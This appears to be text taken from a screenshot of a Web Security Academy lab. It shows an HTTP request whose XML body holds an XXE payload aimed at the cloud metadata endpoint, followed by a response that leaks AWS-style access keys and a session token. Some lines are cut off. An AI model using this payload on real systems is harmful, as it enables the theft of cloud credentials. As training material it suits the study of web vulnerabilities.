 1 POST /product/stock HTTP/1.1
2 Host: 0af200bd04f4e714c0f929cd00720013.web-security-academy.net
3 Cookie: session=3XuoF2gOsq6BxLTfiIpzJlSOSSwLyirA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net/product?product
9 Content-Type: application/xml
10 Origin: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net
11 Content-Length: 224
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/securit
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-07-07T15:47:06.197125153Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"Tv9daAqbQDsxo4POEDzV",
11 "SecretAccessKey":"bzwLv0Eec7Ug11fhBqz61cOkQ9HI2yB8r8PsFDx5",
12 "Token":"iLxkLamczJ2MUaXhW5B8lPVuPhh88z78UHLD6xAol9MGq1CDngZewiazsePNN5Z2lHMx8s
13 "Expiration":"2028-07-05T15:47:06.197125153Z"
14 }"